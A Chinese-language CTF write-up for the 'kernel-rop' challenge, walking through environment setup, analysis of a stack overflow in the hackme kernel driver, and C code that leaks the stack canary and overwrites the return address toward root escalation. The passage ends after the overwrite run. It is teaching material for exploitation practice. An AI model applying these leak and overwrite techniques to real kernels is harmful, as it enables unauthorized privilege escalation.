目的
- 理解系统调用的过程:从用户态进入内核态,再从内核态返回用户态。细节见文末的参考
- 了解一般性提权方法
commit_creds(prepare_kernel_cred (0));
环境搭建
下载 pwn 2020-kernel-rop
wget https://2020.ctf.link/assets/files/kernel-rop-bf9c106d45917343.tar.xz
编译muls-gcc
一种gcc编译器,用于减小静态编译的poc/exp的体积
wget https://musl.libc.org/releases/musl-1.2.4.tar.gz
tar xvf musl-1.2.4.tar.gz
cd musl-1.2.4/
./configure
make -j8
sudo make install# 编辑 ~/.bashrc 文件,追加如下内容
export PATH="/usr/local/musl/bin:$PATH"# 安装 ptrlib 库
pip3 install ptrlib
传输POC/EXP文件模板
一种将exp传递到文件系统的方式。
不打包解包文件系统,直接将exp二进制文件通过base64编码通过终端输入传递到文件系统中,再通过base64文件解码还原exp二进制文件
from ptrlib import *
import time
import base64
import os  def run(cmd):  sock.sendlineafter("$ ", cmd)  sock.recvline()  with open("./exploit", "rb") as f:  payload = bytes2str(base64.b64encode(f.read()))  #sock = Socket("HOST", PORT) # remote
sock = Process("./run.sh")  run('cd /tmp')  logger.info("Uploading...")
for i in range(0, len(payload), 512):  print(f"Uploading... {i:x} / {len(payload):x}")  run('echo "{}" >> b64exp'.format(payload[i:i+512]))
run('base64 -d b64exp > exploit')
run('rm b64exp')
run('chmod +x exploit')  sock.interactive()
测试
尝试运行自带的run.sh
直接运行run.sh提示缺少flag.txt文件
添加flag.txt文件
echo "this is flag.txt file" > flag.txt
再次运行run.sh就可以正常运行了
编写测试代码
test.c
#include<stdio.h>
int main()
{printf("hello world\n");return 0;
}
通过gcc和musl-gcc静态编译
gcc -static test.c -o gcc_test
musl-gcc -static test.c -o musl_test
观察gcc和musl-gcc编译出的静态文件的大小
-rwxrwxr-x 1 showme showme 852K 6月   1 03:09 gcc_test
-rwxrwxr-x 1 showme showme  19K 6月   1 03:10 musl_test
修改模板文件,将musl_test传递到pwn环境中测试运行
$ python3 ./up.py
[+] __init__: Successfully created new process (PID=2681907)
[+] <module>: Uploading...
Uploading... 0 / 61f8
.......
.......
Uploading... 5e00 / 61f8
Uploading... 6000 / 61f8
/tmp $ [ptrlib]$ ls -l
l[ptrlib]$ s -l
total 20
-rwxr-xr-x    1 1000     1000         18808 May 31 19:15 exploit
/tmp $ ./exploit
./exploit
hello world
/tmp $ [ptrlib]$
安装后期编写EXP需要用到的工具
ropper             下载地址 https://github.com/sashs/Ropper
vmlinux-to-elf     下载地址 https://github.com/marin-m/vmlinux-to-elf
vmlinux-to-elf 用于将内核压缩文件 转换为 正常的elf文件
ropper 用于从vmlinux-to-elf后代文件中,查找提权用的rop
打包/解包 文件系统 脚本
解包脚本 decompress_cpio.sh
#!/bin/bash# Decompress a .cpio.gz packed file system
rm -rf ./initramfs && mkdir initramfs
pushd . && pushd initramfs
cp ../initramfs.cpio.gz .
gzip -dc initramfs.cpio.gz | cpio -idm &>/dev/null && rm initramfs.cpio.gz
popd
打包脚本 compile_exp_and_compress_cpio.sh
可以exp一起进行编译
#!/bin/bash
# Compress initramfs with the included statically linked exploit
in=$1
out=$(echo $in | awk '{ print substr( $0, 1, length($0)-2 ) }')
gcc $in -static -o $out || exit 255
mv $out initramfs
pushd . && pushd initramfs
find . -print0 | cpio --null --format=newc -o 2>/dev/null | gzip -9 > ../initramfs.cpio.gz
popd
启动脚本中保护机制
#!/bin/sh
qemu-system-x86_64 \-m 128M \-cpu kvm64,+smep,+smap \-kernel vmlinuz \-initrd initramfs.cpio.gz \-hdb flag.txt \-snapshot \-nographic \-monitor /dev/null \-no-reboot \-append "console=ttyS0 kaslr kpti=1 quiet panic=1" \
参数介绍
- -m : 该qemu程序可使用的主机内存
- -cpu : 开启高级cpu功能(启用cpu中的cr4寄存器的高级功能)
- -kernel : linux内核
- -initrd : 指定文件系统
- -hdb : 挂载磁盘
- -nographic : 以终端方式运行,而不是gui界面
- -no-reboot : 在执行exit命令后退出qemu
- -append : 附加参数->指定控制台, 以及linux启动命令
开启的安全机制
- smep
- smap
- kaslr
- kpit=1
当前把启动脚本中的所有保护机制去除,一步一步绕过这些限制
#!/bin/sh
qemu-system-x86_64 \-m 128M \-kernel vmlinuz \-initrd initramfs.cpio.gz \-hdb flag.txt \-snapshot \-nographic \-monitor /dev/null \-no-reboot \-append "console=ttyS0 nokaslr panic=1" \
题目分析
hackme_read
反汇编
ssize_t __fastcall hackme_read(file *f, char *data, size_t size, loff_t *off)
{__int64 v4; // rbx__int64 v5; // rbp__int64 v6; // r12unsigned __int64 v7; // rdxunsigned __int64 v8; // rbxbool v9; // zfssize_t result; // raxint tmp[32]; // [rsp+0h] [rbp-A0h]unsigned __int64 v12; // [rsp+80h] [rbp-20h]__int64 v13; // [rsp+88h] [rbp-18h]__int64 v14; // [rsp+90h] [rbp-10h]__int64 v15; // [rsp+98h] [rbp-8h]_fentry__();v15 = v5;v14 = v6;v13 = v4;v8 = v7;v12 = __readgsqword(0x28u);_memcpy(hackme_buf, tmp);                     // <----------- 看下面的汇编,memcpy拷贝的长度是sizeif ( v8 > 0x1000 )                            // <----------- {_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, v8);BUG();}_check_object_size(hackme_buf, v8, 1LL);v9 = copy_to_user(data, hackme_buf, v8) == 0;  // <---------  栈溢出result = -14LL;if ( v9 )result = v8;return result;
}
汇编
; ssize_t __fastcall hackme_read(file *f, char *data, size_t size, loff_t *off)hackme_read proc near ; DATA XREF: __mcount_loc:00000000000001E8↓o; .rodata:hackme_fops↓otmp = dword ptr -0A0hanonymous_3 = qword ptr -20hanonymous_2 = qword ptr -18hanonymous_1 = qword ptr -10hanonymous_0 = qword ptr -8f = rdi ; file *data = rsi ; char *size = rdx ; size_toff = rcx ; loff_t *call __fentry__push rbpmov f, offset hackme_bufmov rbp, rsppush r12push rbxmov r12, datalea data, [rbp-98h] ; <------------- 临时变量的起始位置data = r12 ; char *mov rbx, sizesub rsp, 88hmov rax, gs:28hmov [rbp-18h], rax ; <------------ canary 存储位置xor eax, eaxcall __memcpycmp size, 1000hja short loc_183mov edx, 1mov rsi, sizemov rdi, offset hackme_bufcall __check_object_sizemov rdx, sizemov rsi, offset hackme_bufmov rdi, datacall _copy_to_usertest rax, raxmov rax, 0FFFFFFFFFFFFFFF2hcmovz rax, sizeloc_168: ; CODE XREF: hackme_read+B0↓jmov rcx, [rbp-18h]xor rcx, gs:28hjnz short loc_1A2add rsp, 88hpop sizepop datapop rbpretn
hackme_write
反汇编
ssize_t __fastcall hackme_write(file *f, const char *data, size_t size, loff_t *off)
{unsigned __int64 v4; // rdxssize_t v5; // rbxssize_t result; // raxint tmp[32]; // [rsp+0h] [rbp-A0h]unsigned __int64 v8; // [rsp+80h] [rbp-20h]_fentry__();v5 = v4;v8 = __readgsqword(0x28u);if ( v4 > 0x1000 )                              // <----------- {_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, v4);BUG();}_check_object_size(hackme_buf, v4, 0LL);if ( copy_from_user(hackme_buf, data, v5) )     // <----------- goto LABEL_8;_memcpy(tmp, hackme_buf);                       // <----------- 栈溢出result = v5;while ( __readgsqword(0x28u) != v8 )
LABEL_8:result = -14LL;return result;
}
汇编
; ssize_t __fastcall hackme_write(file *f, const char *data, size_t size, loff_t *off)hackme_write proc near ; DATA XREF: __mcount_loc:00000000000001D8↓o; .rodata:hackme_fops↓otmp = dword ptr -0A0hanonymous_0 = qword ptr -20hf = rdi ; file *data = rsi ; const char *size = rdx ; size_toff = rcx ; loff_t *call __fentry__push rbpmov rbp, rsppush r12push rbxmov rbx, sizesub rsp, 88hmov rax, gs:28hmov [rbp-18h], rax ; <------------ canary 存储位置xor eax, eaxcmp size, 1000hja short loc_ADxor edx, edxmov r12, datamov f, offset hackme_bufmov data, rbxdata = r12 ; const char *call __check_object_sizemov size, rbxmov rsi, datamov rdi, offset hackme_bufcall _copy_from_usertest rax, raxjnz short loc_CElea rdi, [rbp-98h] ; <------------- 临时变量的起始位置mov size, rbxmov rsi, offset hackme_bufcall __memcpymov rax, rbxloc_92: ; CODE XREF: hackme_write+A7↓j; hackme_write:loc_D5↓jmov rcx, [rbp-18h]xor rcx, gs:28hjnz short loc_C9add rsp, 88hpop rbxpop datapop rbpretn; -----------------------------

很明显的溢出,但是存在canary保护,第一步就是获取canary的值
获取canary的值
通过hackme_read越界读,获取canary
lead_canary.c
#include <fcntl.h>  // open()
#include <stdbool.h>
#include <stdint.h> // uint8_t | uint64_t
#include <stdio.h>
#include <stdlib.h> // exit()
#include <string.h>
#include <unistd.h>char *VULN_DRV = "/dev/hackme";int64_t global_fd = 0;
uint64_t cookie = 0;
uint8_t cookie_off = 16;void open_dev() {global_fd = open(VULN_DRV, O_RDWR);if (global_fd < 0) {printf("[-] failed to open %s\n", VULN_DRV);exit(-1);} else {printf("[+] successfully opened %s\n", VULN_DRV);}
}void leak_cookie() {uint8_t sz = 40;uint64_t leak[sz];printf("[*] trying to leak up to %ld bytes memory\n", sizeof(leak));uint64_t data = read(global_fd, leak, sizeof(leak));cookie = leak[cookie_off];printf("[+] found stack canary: 0x%lx @ index %d\n", cookie, cookie_off);if(!cookie) {puts("[-] failed to leak stack canary!");exit(-1);}
}int main(int argc, char **argv) {open_dev();leak_cookie();return 0;
}
/*
0x98    index 0
0x90    index 1
0x88    index 2
0x80    index 3
0x78    index 4
0x70    index 5
0x68    index 6
0x60    index 7
0x58    index 8
0x50    index 9
0x48    index 10
0x40    index 11
0x38    index 12
0x30    index 13
0x28    index 14
0x20    index 15
0x18    index 16
0x10
0x08
0x00
*/
通过 decompress_cpio.sh 解包之后,会生成 initramfs 文件夹
编辑 initramfs/etc/init.d/rcS,在其中添加setuidgid 0 /bin/sh,以root权限登录,编译后期调试
还需要注释掉rcS中这两行
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
使用 compile_exp_and_compress_cpio.sh对文件系统进行打包
./compile_exp_and_compress_cpio.sh lead_canary.c 静态编译lead_canary.c并放入文件系统,并打包文件系统
执行结果
/ # ./leak_canary
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory
[    7.692998] random: fast init done
[+] found stack canary: 0xd539a9da697c6200 @ index 16
通过调试-确认获取canary值是否正确
修改启动脚本
#!/bin/sh
qemu-system-x86_64 \-m 128M \-cpu kvm64,+smep,+smap \-kernel vmlinuz \-initrd initramfs.cpio.gz \-hdb flag.txt \-snapshot \-nographic \-monitor /dev/null \-no-reboot \-append "console=ttyS0 nosmep nosmap nopti nokaslr quiet panic=1" \-s -S
-s -S 参数,开启1234端口,并等待调试器连接
查找 hackme_read的地址(没有开启kaslr)
通过sys文件系统找地址
该题目中默认创建sys文件系统,通过在initramfs目录中的etc/init.d/rcS文件,添加
mkdir -p /sys && mount -t sysfs sysfs /sys
启用sys文件系统,重新打包调试
进入/sys/module/hackme模块中,存在一个sections文件夹,在该文件夹下有很多隐藏文件,记录了各个符号的地址
/sys/module # cd hackme//sys/module/hackme # ls -l
total 0
-r--r--r--    1 0        0             4096 Jun  4 16:32 coresize
drwxr-xr-x    2 0        0                0 Jun  4 16:32 holders
-r--r--r--    1 0        0             4096 Jun  4 16:32 initsize
-r--r--r--    1 0        0             4096 Jun  4 16:32 initstate
drwxr-xr-x    2 0        0                0 Jun  4 16:32 notes
-r--r--r--    1 0        0             4096 Jun  4 16:32 refcnt
drwxr-xr-x    2 0        0                0 Jun  4 16:32 sections
-r--r--r--    1 0        0             4096 Jun  4 16:32 srcversion
-r--r--r--    1 0        0             4096 Jun  4 16:32 taint
--w-------    1 0        0             4096 Jun  4 16:32 uevent
-r--r--r--    1 0        0             4096 Jun  4 16:32 version
/sys/module/hackme # cd sections/
/sys/module/hackme/sections # ls -l
total 0
-r--------    1 0        0               19 Jun  4 16:32 __bug_table
-r--------    1 0        0               19 Jun  4 16:32 __mcount_loc
/sys/module/hackme/sections # ls -al
total 0
drwxr-xr-x    2 0        0                0 Jun  4 16:32 .
drwxr-xr-x    5 0        0                0 Jun  4 16:32 ..
-r--------    1 0        0               19 Jun  4 16:32 .bss
-r--------    1 0        0               19 Jun  4 16:32 .data
-r--------    1 0        0               19 Jun  4 16:32 .exit.text
-r--------    1 0        0               19 Jun  4 16:32 .gnu.linkonce.this_module
-r--------    1 0        0               19 Jun  4 16:32 .init.text
-r--------    1 0        0               19 Jun  4 16:32 .note.Linux
-r--------    1 0        0               19 Jun  4 16:32 .note.gnu.build-id
-r--------    1 0        0               19 Jun  4 16:32 .rodata
-r--------    1 0        0               19 Jun  4 16:32 .rodata.str1.1
-r--------    1 0        0               19 Jun  4 16:32 .rodata.str1.8
-r--------    1 0        0               19 Jun  4 16:32 .strtab
-r--------    1 0        0               19 Jun  4 16:32 .symtab
-r--------    1 0        0               19 Jun  4 16:32 .text.hackme_open
-r--------    1 0        0               19 Jun  4 16:32 .text.hackme_read
-r--------    1 0        0               19 Jun  4 16:32 .text.hackme_release
-r--------    1 0        0               19 Jun  4 16:32 .text.hackme_write
-r--------    1 0        0               19 Jun  4 16:32 __bug_table
-r--------    1 0        0               19 Jun  4 16:32 __mcount_loc
/sys/module/hackme/sections # cat .text.hackme_read
0xffffffffc0265000
通过 /proc/kallsyms 找地址
/ # cat /proc/kallsyms | grep "hackme_read"
ffffffffc0265000 t hackme_read	[hackme]
启用gdb
首先还原压缩有的内核文件
vmlinux-to-elf vmlinuz vmlinux_original
启动gdb
gdb ./vmlinux_original
链接 1234端口
pwndbg> target remote:1234
(可选) 附加 hackme 符号
- hackeme.ko 包含了调试符号
- 找到了hackeme 的加载地址
/ # cat /sys/module/hackme/sections/.text
0xffffffffc0000000add-symbol-file ./hackme.ko 0xffffffffc0000000
下断点

执行 leak_canary
运行leak_canary,会断下来,之后单步调试,
在通过gs赋值canary时,可以看到rax中存储的就是canary中的值
*RAX 0x2b47cec29f336300RBX 0x140RCX 0xffffc900001bfef0 ◂— 00xffffffffc0000117 mov rax, qword ptr gs:[0x28]► 0xffffffffc0000120 mov qword ptr [rbp - 0x18], rax0xffffffffc0000124 xor eax, eax
执行结果确认获取了canary
/ # ./leak_canary
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory
[+] found stack canary: 0x2b47cec29f336300 @ index 16
/ #
覆盖hackeme模块中函数的返回地址

获取到canary之后,可以通过hackme_write覆盖canary,并覆盖hackme_write的返回地址来控制内核执行的流程
这里将返回地址填充为 0x4141414141414141
overwrite_return_address.c
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>char *VULN_DRV = "/dev/hackme";int64_t global_fd = 0;
uint64_t cookie = 0;
uint8_t cookie_off = 16;void open_dev() {global_fd = open(VULN_DRV, O_RDWR);if (global_fd < 0) {printf("[-] failed to open %s\n", VULN_DRV);exit(-1);} else {printf("[+] successfully opened %s\n", VULN_DRV);}
}void leak_cookie() {uint8_t sz = 40;uint64_t leak[sz];printf("[*] trying to leak up to %ld bytes memory\n", sizeof(leak));uint64_t data = read(global_fd, leak, sizeof(leak));cookie = leak[cookie_off];printf("[+] found stack canary: 0x%lx @ index %d\n", cookie, cookie_off);if(!cookie) {puts("[-] failed to leak stack canary!");exit(-1);}
}void overwrite_ret() {puts("[*] trying to overwrite return address of hacker_write");uint8_t sz = 50;uint64_t payload[sz];payload[cookie_off++] = cookie; // 0x18payload[cookie_off++] = 0x0;    // 0x10payload[cookie_off++] = 0x0;    // 0x08payload[cookie_off++] = 0x0;    // 0x00payload[cookie_off++] = (uint64_t)0x4141414141414141; // return addressuint64_t data = write(global_fd, payload, sizeof(payload));puts("[-] if you can read this we failed the mission :(");
}int main(int argc, char **argv) {open_dev();leak_cookie();overwrite_ret();return 0;
}/*0x98    index 00x90    index 10x88    index 20x80    index 30x78    index 40x70    index 50x68    index 60x60    index 70x58    index 80x50    index 90x48    index 100x40    index 110x38    index 120x30    index 130x28    index 140x20    index 150x18    index 160x100x080x00
*/
/ # ./overwrite_return_address
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory
[+] found stack canary: 0xbef78c6807ef7d00 @ index 16
